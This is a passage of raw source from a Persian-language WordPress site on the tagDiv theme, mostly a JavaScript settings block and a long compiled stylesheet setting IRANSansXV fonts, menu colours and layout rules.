u0633","\u0686","\u067e","\u062c","\u0634"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"IRANSansXV";src:local("IRANSansXV"),url("https://sevinagroup.com/wp-content/uploads/2025/11/IRANSansXV.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:IRANSansXV;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:IRANSansXV;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-family:IRANSansXV;font-weight:600}.td-mobile-content .sub-menu a{font-family:IRANSansXV;font-weight:600}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:IRANSansXV}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:IRANSansXV}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:IRANSansXV}body,p{font-family:IRANSansXV}.white-popup-block:before{background-image:url('https://donyaeweb.ir/laboratory/wp-content/uploads/2020/03/2.jpg')}.white-popup-block,.white-popup-block .wpb_button{font-family:IRANSansXV}:root{--td_theme_color:#323246;--td_slider_text:rgba(50,50,70,0.7);--td_mobile_menu_color:#323246;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#1e73be;--td_default_google_font_1:IRANSansXV;--td_default_google_font_2:IRANSansXV;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}@font-face{font-family:"IRANSansXV";src:local("IRANSansXV"),url("https://sevinagroup.com/wp-content/uploads/2025/11/IRANSansXV.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#323246}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#323246}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#323246!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#323246}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#323246}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#323246!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:IRANSansXV;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:IRANSansXV;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#323246}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:IRANSansXV}.td_module_wrap .td-post-author-name a{font-family:IRANSansXV}.td-post-date .entry-date{font-family:IRANSansXV}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:IRANSansXV}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:IRANSansXV}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:IRANSansXV}.top-header-menu .menu-item-has-children li a{font-family:IRANSansXV}.td_mod_mega_menu .item-details a{font-family:IRANSansXV;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:IRANSansXV;font-size:12px;font-weight:600}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:IRANSansXV}.td-excerpt,.td_module_14 .td-excerpt{font-family:IRANSansXV}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:IRANSansXV}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:IRANSansXV}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:IRANSansXV}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:IRANSansXV}.td_module_wrap .td-module-title{font-family:IRANSansXV}.td_module_1 .td-module-title{font-family:IRANSansXV}.td_module_2 .td-module-title{font-family:IRANSansXV}.td_module_3 .td-module-title{font-family:IRANSansXV}.td_module_4 .td-module-title{font-family:IRANSansXV}.td_module_5 .td-module-title{font-family:IRANSansXV}.td_module_6 .td-module-title{font-family:IRANSansXV}.td_module_7 .td-module-title{font-family:IRANSansXV}.td_module_8 .td-module-title{font-family:IRANSansXV}.td_module_9 .td-module-title{font-family:IRANSansXV}.td_module_10 .td-module-title{font-family:IRANSansXV}.td_module_11 .td-module-title{font-family:IRANSansXV}.td_module_12 .td-module-title{font-family:IRANSansXV}.td_module_13 .td-module-title{font-family:IRANSansXV}.td_module_14 .td-module-title{font-family:IRANSansXV}.td_module_15 .entry-title{font-family:IRANSansXV}.td_module_16 .td-module-title{font-family:IRANSansXV}.td_module_17 .td-module-title{font-family:IRANSansXV}.td_module_18 .td-module-title{font-family:IRANSansXV}.td_module_19 .td-module-title{font-family:IRANSansXV}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:IRANSansXV}.td_block_trending_now .entry-title{font-family:IRANSansXV}.td_module_mx1 .td-module-title{font-family:IRANSansXV}.td_module_mx2 .td-module-title{font-family:IRANSansXV}.td_module_mx3 .td-module-title{font-family:IRANSansXV}.td_module_mx4 .td-module-title{font-family:IRANSansXV}.td_module_mx5 .td-module-title{font-family:IRANSansXV}.td_module_mx6 .td-module-title{font-family:IRANSansXV}.td_module_mx7 .td-module-title{font-family:IRANSansXV}.td_module_mx8 .td-module-title{font-family:IRANSansXV}.td_module_mx9 .td-module-title{font-family:IRANSansXV}.td_module_mx10 .td-module-title{font-family:IRANSansXV}.td_module_mx11 .td-module-title{font-family:IRANSansXV}.td_module_mx12 .td-module-title{font-family:IRANSansXV}.td_module_mx13 .td-module-title{font-family:IRANSansXV}.td_module_mx14 .td-module-title{font-family:IRANSansXV}.td_module_mx15 .td-module-title{font-family:IRANSansXV}.td_module_mx16 .td-module-title{font-family:IRANSansXV}.td_module_mx17 .td-module-title{font-family:IRANSansXV}.td_module_mx18 .td-module-title{font-family:IRANSansXV}.td_module_mx19 .td-module-title{font-family:IRANSansXV}.td_module_mx20 .td-module-title{font-family:IRANSansXV}.td_module_mx21 .td-module-title{font-family:IRANSansXV}.td_module_mx22 .td-module-title{font-family:IRANSansXV}.td_module_mx23 .td-module-title{font-family:IRANSansXV}.td_module_mx24 .td-module-title{font-family:IRANSansXV}.td_module_mx25 .td-module-title{font-family:IRANSansXV}.td_module_mx26 .td-module-title{font-family:IRANSansXV}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:IRANSansXV}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:IRANSansXV}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:IRANSansXV}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:IRANSansXV}.post .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-default .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-1 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-2 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-3 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-4 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-5 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-6 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-7 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-8 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-9 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-10 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-11 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-12 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-13 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-content p,.td-post-content{font-family:IRANSansXV}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:IRANSansXV}.post .td_quote_box p,.page .td_quote_box p{font-family:IRANSansXV}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:IRANSansXV}.td-post-content li{font-family:IRANSansXV}.td-post-content h1{font-family:IRANSansXV}.td-post-content h2{font-family:IRANSansXV}.td-post-content h3{font-family:IRANSansXV}.td-post-content h4{font-family:IRANSansXV}.td-post-content h5{font-family:IRANSansXV}.td-post-content h6{font-family:IRANSansXV}.post .td-category a{font-family:IRANSansXV}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:IRANSansXV}.post header .td-post-date .entry-date{font-family:IRANSansXV}.post header .td-post-views span,.post header .td-post-comments{font-family:IRANSansXV}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:IRANSansXV}@font-face{font-family:"IRANSansXV";src:local("IRANSansXV"),url("https://sevinagroup.com/wp-content/uploads/2025/11/IRANSansXV.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:IRANSansXV;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:IRANSansXV;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-family:IRANSansXV;font-weight:600}.td-mobile-content .sub-menu a{font-family:IRANSansXV;font-weight:600}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:IRANSansXV}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:IRANSansXV}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:IRANSansXV}body,p{font-family:IRANSansXV}.white-popup-block:before{background-image:url('https://donyaeweb.ir/laboratory/wp-content/uploads/2020/03/2.jpg')}.white-popup-block,.white-popup-block .wpb_button{font-family:IRANSansXV}:root{--td_theme_color:#323246;--td_slider_text:rgba(50,50,70,0.7);--td_mobile_menu_color:#323246;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#1e73be;--td_default_google_font_1:IRANSansXV;--td_default_google_font_2:IRANSansXV;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}@font-face{font-family:"IRANSansXV";src:local("IRANSansXV"),url("https://sevinagroup.com/wp-content/uploads/2025/11/IRANSansXV.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#323246}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#323246}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#323246!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#323246}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#323246}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#323246!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:IRANSansXV;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:IRANSansXV;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#323246}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:IRANSansXV}.td_module_wrap .td-post-author-name a{font-family:IRANSansXV}.td-post-date .entry-date{font-family:IRANSansXV}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:IRANSansXV}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:IRANSansXV}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header 